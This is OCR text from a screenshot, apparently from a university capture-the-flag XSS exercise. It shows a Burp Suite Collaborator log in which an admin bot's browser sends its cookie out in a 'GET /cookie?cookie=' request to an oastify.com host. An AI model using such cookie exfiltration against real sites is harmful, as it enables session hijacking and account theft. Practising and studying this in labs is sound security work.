 本科教学管理服务平台 HDU统一身份认证系统 远程实验管理系统 (26条消息) VMware ... Burp Suite Professio...
好吧好吧你都这么求我了~admin只好勉为其难的来看看你写了什么~才不是人家想看呢！
1 × +
生成的Payload: 1 复制到剪贴板 包括Collaborator服务器位置 立即轮询 自动轮询
过滤 HTTP DNS SMTP Search
# 时间 类型 payload 来源IP地址
12 2025-Oct-14 15:35:10.850 UTC HTTP 1jl41tf4xi60w7862j03qy1q5hb8zynn 47.79.99.136
13 2025-Oct-14 15:35:22.274 UTC HTTP 1jl41tf4xi60w7862j03qy1q5hb8zynn 183.129.147.44
15 2025-Oct-14 15:37:49.054 UTC HTTP 1jl41tf4xi60w7862j03qy1q5hb8zynn 47.79.237.200
16 2025-Oct-14 15:37:56.581 UTC HTTP 1jl41tf4xi60w7862j03qy1q5hb8zynn 183.129.147.44
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex \n
1 GET /cookie?cookie=
3D HTTP/1.1
2 Host: 1jl41tf4xi60w7862j03qy1q5hb8zynn.oastify.com
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.6834.111 Safari/537.36
5 Accept: */*
6 Origin: http://127.0.0.1:8888
7 Referer: http://127.0.0.1:8888/
8 Accept-Encoding: gzip, deflate
9
Inspector
选择
选中文本
FJE%3D